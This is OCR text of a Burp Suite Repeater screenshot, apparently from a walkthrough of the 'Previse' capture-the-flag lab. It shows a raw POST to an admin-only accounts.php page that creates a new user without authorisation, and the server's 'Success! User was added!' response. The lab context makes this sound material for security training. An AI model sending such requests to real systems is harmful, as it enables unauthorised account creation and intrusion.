 Burp Suite Community Edition v2020.9.1 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × ...
Send Cancel < > Follow redirection Target: http://previse.htb ?
Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 POST /accounts.php HTTP/1.1
2 Host: previse.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0)
Gecko/20100101 Firefox/78.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/w
ebp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 45
9 Origin: http://previse.htb
10 Connection: close
11 Referer: http://previse.htb/login.php
12 Cookie: PHPSESSID=047geh7rnvgq04s58ts0j2101n
13 Upgrade-Insecure-Requests: 1
14
15 username=pavel&password=123456&confirm=123456
? Search... 0 matches
Response
Raw Headers Hex
Pretty Raw Render \n Actions
Add New Account
</h2>
72 <p>
Create new user.
</p>
73 <p class="uk-alert-danger">
ONLY ADMINS SHOULD BE ABLE TO ACCESS THIS PAGE!!
</p>
74 <p>
Usernames and passwords must be between 5 and 32 ch
</p>
75 <div class="uk-alert-success" uk-alert>
<a class="uk-alert-close" uk-close></a>
<p>
Success! User was added!
</p>
</div>
</p>
76 <form role="form" method="post" action="accounts.php">
77 <div class="uk-margin">
78 <div class="uk-inline">
79 <span class="uk-form-icon" uk-icon="icon: user"><
80 <input type="text" name="username" class="uk-inpu
? Search... 0 matches
Done 4,412 bytes | 213 millis